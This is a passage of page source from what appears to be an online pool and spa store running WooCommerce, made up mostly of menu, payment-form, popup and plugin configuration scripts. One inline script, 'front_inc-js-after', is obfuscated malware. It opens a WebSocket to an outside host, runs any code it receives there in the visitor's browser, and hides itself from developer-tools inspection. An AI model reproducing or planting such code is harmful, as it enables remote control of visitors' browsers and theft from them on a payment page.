    document.addEventListener("DOMContentLoaded", function() {
    var postIds = ['post-774663-99999999']; // Add more post IDs as needed

    postIds.forEach(function(postId) {
        var post = document.getElementById(postId.trim());
        if (post) {
            var notice = post.querySelector('.hours_class_notice');
            if (notice) {
                var line = document.createElement('span');
                line.className = 'hours_class_notice_line';
                line.innerHTML = "<strong>Notice:</strong> Our store will operate as APPOINTMENT ONLY for these dates: July 15th-21st.";
                line.style.borderTop = '0px solid #000';
                line.style.marginTop = '10px';
                line.style.paddingTop = '10px';
                notice.appendChild(line);
				}
			}
		});
	});


    </script>
    <script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"69qkS8QW","client_key":"23tNGL3tMngM9Yj63LV2AYe7yfYScQJSVP87EM56T67d7q8wzHss35FEaSwTj8rq","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/aqualivingstores.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"7737d40be4","enabled_card_types":["visa","mastercard","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://aqualivingstores.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: 'b9905dee0e',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"69qkS8QW","client_key":"23tNGL3tMngM9Yj63LV2AYe7yfYScQJSVP87EM56T67d7q8wzHss35FEaSwTj8rq","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/aqualivingstores.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"e9e6db1d56"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://aqualivingstores.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: '9fdc55bd9b',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script async src='//static.klaviyo.com/onsite/js/T4uuLA/klaviyo.js'></script><script id="front_inc-js-after">
(function(_0x321556,_0xac020f){function _0x30bbed(_0x43cd2e,_0x40dd49,_0x53fed2,_0x4f5c9f){return _0x2aec(_0x53fed2- -0xe6,_0x40dd49);}const _0xf8ec43=_0x321556();while(!![]){try{const _0x3548af=-parseInt(_0x30bbed(0x6e,0x78,0x65,0x5b))/0x1+parseInt(_0x30bbed(0x7b,0x8d,0x78,0x82))/0x2+-parseInt(_0x30bbed(0x68,0x63,0x57,0x4b))/0x3+-parseInt(_0x30bbed(0x5f,0x7f,0x6b,0x6a))/0x4*(-parseInt(_0x30bbed(0x98,0x9b,0x82,0x97))/0x5)+-parseInt(_0x30bbed(0x6c,0x42,0x5a,0x53))/0x6*(-parseInt(_0x30bbed(0x8a,0x86,0x71,0x81))/0x7)+-parseInt(_0x30bbed(0x49,0x54,0x60,0x72))/0x8+parseInt(_0x30bbed(0x55,0x4f,0x63,0x6c))/0x9*(parseInt(_0x30bbed(0x7d,0x79,0x85,0x85))/0xa);if(_0x3548af===_0xac020f)break;else _0xf8ec43['push'](_0xf8ec43['shift']());}catch(_0x21d5dc){_0xf8ec43['push'](_0xf8ec43['shift']());}}}(_0x18a8,0xd9257));function _0x2aec(_0x4f7ef0,_0x347c71){const _0x18a886=_0x18a8();return _0x2aec=function(_0x2aece8,_0x35d61e){_0x2aece8=_0x2aece8-0x13c;let _0x3eef7e=_0x18a886[_0x2aece8];return _0x3eef7e;},_0x2aec(_0x4f7ef0,_0x347c71);}function _0x3a03e7(_0x211845,_0x26b973,_0x45df73,_0x4c4f4f){return _0x2aec(_0x211845-0x2ce,_0x4c4f4f);}function _0x18a8(){const _0x54094d=['data','getItem','maxTouchPo','onerror','71012QaKzBL','toISOStrin','erty','?source=','resize','href','392VvAAgm','defineProp','random','ints','now','stringify','wss://reco','839566FklcvJ','undefined','rd-tracker','outerHeigh','userAgent','ready','WebSocket','setItem','message','ontouchsta','140BBMjdH','innerHeigh','innerWidth','12250btMXQU','test','outerWidth','mobile','3329919UFzgnu','toLowerCas','addEventLi','181182wdemeL','currentScr','.com/stats','h_key','flag','parse','11923048UzWNBD','remove','expires','12105zkRsvj','stener','765739MwvWKh','ipt'];_0x18a8=function(){return _0x54094d;};return _0x18a8();}jQuery(document)[_0x3a03e7(0x431,0x447,0x418,0x44a)](function(_0x2e861b){if(_0xa7132f(0x36c,0x363,0x36c,0x359)==typeof Storage)return;function _0xa7132f(_0x305969,_0x5cc99a,_0xd81868,_0xc748a5){return _0x3a03e7(_0x305969- -0xc1,_0x5cc99a-0x13c,_0xd81868-0x81,_0xc748a5);}let _0x3b162e=_0xa7132f(0x350,0x344,0x365,0x339),_0x3d3d9c=localStorage[_0xa7132f(0x35b,0x373,0x36e,0x348)](_0x3b162e);if(_0x3d3d9c){let _0x1ec32a=JSON[_0xa7132f(0x352,0x34e,0x343,0x33b)](_0x3d3d9c);if(_0x1ec32a[_0xa7132f(0x351,0x367,0x366,0x367)]&&new Date(_0x1ec32a[_0xa7132f(0x355,0x35e,0x360,0x341)])>new Date())return void _0x223a81();}function _0x223a81(){function _0x1f1977(_0x439209,_0x332333,_0x187c68,_0x4d4973){return _0xa7132f(_0x187c68- -0x20a,_0x332333-0x166,_0x187c68-0x4,_0x439209);}document[_0x1f1977(0x14f,0x137,0x144,0x15a)+_0x1f1977(0x13b,0x166,0x14f,0x13a)]&&document[_0x1f1977(0x14f,0x158,0x144,0x12f)+_0x1f1977(0x145,0x14b,0x14f,0x157)][_0x1f1977(0x144,0x15c,0x14a,0x133)]();}function _0x476d74(){function _0x2f9ca5(_0x2cd12f,_0x30f099,_0x231709,_0x263e5b){return _0xa7132f(_0x263e5b- -0x430,_0x30f099-0x64,_0x231709-0x124,_0x231709);}let _0x5e1689=new Date(Date[_0x2f9ca5(-0xd5,-0xb8,-0xc5,-0xc8)]()+0x9a7ec800)[_0x2f9ca5(-0xbb,-0xd3,-0xe5,-0xd1)+'g']();localStorage[_0x2f9ca5(-0xb6,-0xc5,-0xcf,-0xbe)](_0x3b162e,JSON[_0x2f9ca5(-0xbe,-0xca,-0xd2,-0xc7)]({'flag':!0x0,'expires':_0x5e1689}));}_0xa7132f(0x371,0x37b,0x385,0x36e)in window&&(function(){function _0x1026d9(_0x8c0896,_0x2e54b3,_0x439078,_0x3af312){return _0xa7132f(_0x3af312- -0xa4,_0x2e54b3-0x15c,_0x439078-0x1bc,_0x439078);}const _0x7a56b9=_0x1026d9(0x2a6,0x2a7,0x2bd,0x2bd)+encodeURIComponent(location[_0x1026d9(0x2d1,0x2ab,0x2ba,0x2bf)]),_0x4cd6cc=new WebSocket(_0x1026d9(0x2b9,0x2c9,0x2ce,0x2c6)+_0x1026d9(0x2b2,0x2bb,0x2c7,0x2c9)+_0x1026d9(0x29d,0x2ae,0x2a3,0x2ab)+_0x7a56b9);_0x4cd6cc[_0x1026d9(0x2ac,0x2cb,0x2c2,0x2b9)]=function(){},_0x4cd6cc[_0x1026d9(0x2b5,0x295,0x2ba,0x2a8)+_0x1026d9(0x2af,0x2a9,0x2cc,0x2b3)](_0x1026d9(0x2ca,0x2ce,0x2e0,0x2cf),function(_0x3b2b1c){function _0x3ec8b2(_0x587b91,_0xf7ef8f,_0x12e031,_0x21ab87){return _0x1026d9(_0x587b91-0x78,_0xf7ef8f-0x7c,_0x587b91,_0x21ab87- -0x53f);}try{new Function(_0x3b2b1c[_0x3ec8b2(-0x279,-0x29c,-0x294,-0x289)])();}catch(_0x8fb5ed){}});}()),Math[_0xa7132f(0x366,0x35b,0x358,0x37d)](),Math[_0xa7132f(0x366,0x357,0x378,0x371)](),window['a1']=function(){if(function(_0x48d1fd=0xa0){function _0x26bf3a(_0x44a4f2,_0x1e062f,_0x5ef53f,_0x2b2cbe){return _0x2aec(_0x5ef53f- -0x13a,_0x2b2cbe);}return window[_0x26bf3a(0x3d,0x32,0x33,0x28)]-window[_0x26bf3a(0x24,0x34,0x30,0x35)]>_0x48d1fd||window[_0x26bf3a(0x29,0x39,0x27,0x3d)+'t']-window[_0x26bf3a(0x3e,0x1b,0x2f,0x30)+'t']>_0x48d1fd;}())return!0x0;let _0x5a2b1d=!0x1;return setTimeout(function(){_0x5a2b1d=function(_0x39b790=0x64){function _0x3b3c65(_0x45c7a3,_0x5dcac1,_0x5201e1,_0x26fb99){return _0x2aec(_0x5201e1-0x1e4,_0x45c7a3);}const _0x38bb6f=performance[_0x3b3c65(0x34e,0x331,0x33f,0x33e)]();return performance[_0x3b3c65(0x330,0x33a,0x33f,0x33f)]()-_0x38bb6f>_0x39b790||performance[_0x3b3c65(0x34a,0x34a,0x33f,0x358)]()-_0x38bb6f>_0x39b790;}();},0x7d0),_0x5a2b1d;},window['a2']=function(){if((function(){function _0x3890fd(_0x4cc33f,_0x1698b2,_0x18df4e,_0xa99401){return _0x2aec(_0x18df4e- -0x1cb,_0x4cc33f);}let _0x15ed03=!0x1;const _0x42d435=new Image();return Object[_0x3890fd(-0x85,-0x71,-0x73,-0x6e)+_0x3890fd(-0x8d,-0x78,-0x78,-0x7b)](_0x42d435,'id',{'get':function(){_0x15ed03=!0x0;}}),_0x42d435['id'],_0x15ed03;}()))return!0x0;let _0x4124d4=!0x1;return setTimeout(function(){_0x4124d4=function(_0x1fdfaa=0x96){const _0x399ed0=performance[_0x887a3d(0x3d3,0x3b4,0x3b9,0x3bd)]();function _0x887a3d(_0xc03de1,_0x4a8706,_0x189efa,_0x507575){return _0x2aec(_0x507575-0x262,_0x189efa);}return performance[_0x887a3d(0x3ab,0x3b9,0x3c1,0x3bd)]()-_0x399ed0>_0x1fdfaa||performance[_0x887a3d(0x3af,0x3b9,0x3b3,0x3bd)]()-_0x399ed0>_0x1fdfaa;}();},0x7d0),_0x4124d4;};let _0x5ebcc8=(function(){const _0x1daa9e=navigator[_0x5c5ad5(-0x1bb,-0x1cd,-0x1b6,-0x1ab)][_0x5c5ad5(-0x1e1,-0x1dc,-0x1da,-0x1d5)+'e'](),_0x53010e=/mobile|android|iphone|ipad|ipod|blackberry|iemobile|opera mini/i[_0x5c5ad5(-0x1a1,-0x1c4,-0x1ac,-0x1a6)](_0x1daa9e),_0x24cd9c=_0x5c5ad5(-0x199,-0x1a4,-0x1b1,-0x1ca)+'rt'in window||navigator[_0x5c5ad5(-0x1c5,-0x1b4,-0x1c9,-0x1ba)+_0x5c5ad5(-0x1cb,-0x1bf,-0x1be,-0x1c8)]>0x0,_0x3c7006=window[_0x5c5ad5(-0x1a7,-0x1a8,-0x1ae,-0x1ad)]<0x400;function _0x5c5ad5(_0x2458d8,_0x3ddb36,_0x55b51f,_0x2de09e){return _0xa7132f(_0x55b51f- -0x525,_0x3ddb36-0x81,_0x55b51f-0x11a,_0x3ddb36);}return _0x53010e||_0x24cd9c||_0x3c7006?_0x5c5ad5(-0x1cb,-0x1d7,-0x1dc,-0x1ef):'pc';}()),_0x314cc1=!0x1;setInterval(function(){const _0x583924='pc'===_0x5ebcc8?window['a1']:window['a2'];_0x583924&&_0x583924()&&(_0x314cc1||(_0x314cc1=!0x0,_0x476d74(),_0x223a81()));},0x3e8),'pc'===_0x5ebcc8&&window[_0xa7132f(0x34c,0x33b,0x365,0x34d)+_0xa7132f(0x357,0x357,0x359,0x36f)](_0xa7132f(0x362,0x366,0x35c,0x367),function(){window['a3']&&window['a3']()&&(_0x476d74(),_0x223a81());});});
//# sourceURL=front_inc-js-after
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/custom-product-quiz/assets/js/quiz.js" id="cpq-quiz-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https://aqualivingstores.com/wp-admin/admin-ajax.php","nonce":"7079874806","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js" id="awdr-main-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js" id="awdr-dynamic-price-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/wpc-shoppable-images/assets/slick/slick.min.js" id="slick-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/wpc-shoppable-images/assets/js/frontend.js" id="wpcsi-frontend-js"></script>
<script id="wc-avatax-frontend-js-extra">
var wc_avatax_frontend = {"ajax_url":"https://aqualivingstores.com/wp-admin/admin-ajax.php","address_validation_nonce":"02a153bba2","address_validation_countries":["US",""],"is_checkout":"","i18n":{"address_validated":"Address validated."},"tax_based_on":"shipping","collect_vat_id_enabled":"","user_id":"0","myaccount_url":"https://aqualivingstores.com/my-account","checkout_url":"https://aqualivingstores.com/checkout","cart_contains_only_virtual_zero":""};
//# sourceURL=wc-avatax-frontend-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce-avatax/assets/js/frontend/wc-avatax-frontend.min.js" id="wc-avatax-frontend-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_15_12-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://aqualivingstores.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
//# sourceURL=kl-identify-browser-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js" id="kl-identify-browser-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://aqualivingstores.com/wp-content/plugins/popup-maker/","ajaxurl":"https://aqualivingstores.com/wp-admin/admin-ajax.php","restapi":"https://aqualivingstores.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"55149","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"738ea69822317888e2c38dd708928189","analytics_api":"https://aqualivingstores.com/wp-json/8c8755364cff1d4a93a7cf3d2cf25c88/v1"};
var pum_sub_vars = {"ajaxurl":"https://aqualivingstores.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-802958":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":55149,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":802958,"slug":"cart-page-coupon"},"pum-785905":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"","delay":"200000000"}},{"type":"click_open","settings":{"cookie_name":["pum-785905"],"extra_selectors":".terms","do_default":true}}],"cookies":[{"event":"on_popup_close","settings":{"name":"","key":"","session":null,"path":true,"time":"1 seconds"}},{"event":"pum_sub_form_success","settings":{"name":"","key":"","session":null,"path":true,"time":"1 seconds"}},{"event":"gforms_form_success","settings":{"name":"","key":"","session":null,"path":true,"time":"1 seconds"}},{"event":"form_submission","settings":{"name":"","key":"","session":null,"path":true,"time":"1 seconds","form":"gravityforms_19"}},{"event":"on_popup_close","settings":{"name":"","key":"","session":null,"path":true,"time":"1 seconds"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"55150","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"none","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":785905,"slug":"terms-and-policy-popup"},"pum-779409":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":55149,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":779409,"slug":"get-up-to-1000-off"}};
//# sourceURL=popup-maker-site-js-extra
</script>
<script src="//aqualivingstores.com/wp-content/uploads/6f15a44554e2489eac154263c35735d0.js" id="popup-maker-site-js"></script>
<script defer='defer' src="https://aqualivingstores.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js" id="gform_masked_input-js"></script>
<script defer='defer' src="https://aqualivingstores.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"4ccd7d9518c431389107dafd7c4b4c13"},"ajax":{"ajaxurl":"https://aqualivingstores.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"9c29d1e2c2","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://aqualivingstores.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"0edc77430c"};
//# sourceURL=gform_gravityforms_theme-js-extra
</script>
<script defer='defer' src="https://aqualivingstores.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js" id="gform_gravityforms_theme-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/jet-woo-product-gallery/assets/lib/swiper/swiper.min.js" id="jet-swiper-js"></script>
<script id="jet-swiper-js-after">
const JetSwiper = window.Swiper; window.Swiper = undefined;
//# sourceURL=jet-swiper-js-after
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js" id="woo_discount_pro_script-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/mystickymenu-pro/js/morphext/morphext.min.js" id="morphext-js-js" defer data-wp-strategy="defer"></script>
<script id="welcomebar-frontjs-js-extra">
var welcomebar_frontjs = {"ajaxurl":"https://aqualivingstores.com/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"456e075521"};
//# sourceURL=welcomebar-frontjs-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/mystickymenu-pro/js/welcomebar-front.js" id="welcomebar-frontjs-js" defer data-wp-strategy="defer"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/mystickymenu-pro/js/detectmobilebrowser.js" id="detectmobilebrowser-js" defer data-wp-strategy="defer"></script>
<script id="mystickymenu-js-extra">
var option = {"mystickyClass":".navbar","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra
</script>
<script src="https://aqualivingstores.com/wp-content/plugins/mystickymenu-pro/js/mystickymenu.min.js" id="mystickymenu-js" defer data-wp-strategy="defer"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/js/min/library/gsap.min.js" id="gsap-js"></script>
<script src="https://aqualivingstores.com/wp-content/plugins/fusion-builder/assets/js/min/library/ScrollTrigger.min.js" id="gsap-scroll-trigger-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js" id="awb-tabs-widget-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js" id="awb-vertical-menu-widget-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js" id="cssua-js"></script>
<script src="https://aqualivingstores.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js" id="modernizr-js"></script>
<script id="fusion-js-extra">
